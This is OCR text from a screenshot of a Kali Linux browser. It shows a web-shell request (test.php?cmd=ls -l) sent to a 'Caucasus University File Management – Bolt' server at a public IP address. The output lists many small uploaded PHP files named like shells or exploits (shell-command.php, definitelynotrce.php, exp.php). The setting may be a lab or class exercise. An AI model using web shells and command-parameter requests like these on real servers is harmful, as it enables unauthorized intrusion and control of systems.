 1 2 3 4 11:05
Caucasus University File Management – Bolt 34.107.45.207:30065/files/te
34.107.45.207:30065/files/test.php?cmd=ls -l
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 88 -rw-rw-r-- 1 www-data www-data 36 Oct 6 14:31 1.php -rw-rw-r-- 1 www-data www-data 0 Oct 4 14:03 bolt.php -rw-rw-r-- 1 www-data www-data 36 Oct 6
14:28 boroti.php -rw-rw-r-- 1 www-data www-data 0 Oct 6 14:50 cracked.txt -rw-rw-r-- 1 www-data www-data 44 Oct 6 14:30 definitelynotrce.php -rw-rw-r-- 1 www-
data www-data 35 Oct 6 09:18 exp.php -rw-rw-r-- 1 www-data www-data 75 Oct 6 14:42 expl.php -rw-rw-r-- 1 www-data www-data 0 Oct 6 14:35 file.php -rw-rw-r-- 1
www-data www-data 75 Oct 6 14:48 genadi.php -rw-rw-r-- 1 www-data www-data 40 Oct 6 14:58 hehe.php -rwxrwxrwx 1 www-data www-data 194 Nov 8 2021 idk
-rwxrwxrwx 1 www-data www-data 4 Nov 8 2021 index.php -rw-rw-r-- 1 www-data www-data 39 Oct 6 14:53 lmfao.php -rw-rw-r-- 1 www-data www-data 40 Oct 6
14:56 omg.php -rw-rw-r-- 1 www-data www-data 46 Oct 6 14:34 prank-em-john.php -rw-rw-r-- 1 www-data www-data 40 Oct 6 15:00 quiz.php -rw-rw-r-- 1 www-data
www-data 36 Oct 6 14:43 runcode.php -rw-rw-r-- 1 www-data www-data 35 Oct 6 14:54 runningoutofwords.php -rw-rw-r-- 1 www-data www-data 34 Oct 6 14:23
shell-command.php -rw-rw-r-- 1 www-data www-data 30 Oct 6 14:26 test.php -rw-rw-r-- 1 www-data www-data 40 Oct 6 14:50 test2.php -rw-rw-r-- 1 www-data
www-data 12 Oct 6 14:44 test3.php -rw-rw-r-- 1 www-data www-data 35 Oct 6 14:28 txt.php -rw-rw-r-- 1 www-data www-data 36 Oct 6 14:33 txt1.php -rw-rw-r-- 1
www-data www-data 54 Oct 6 15:04 unit.php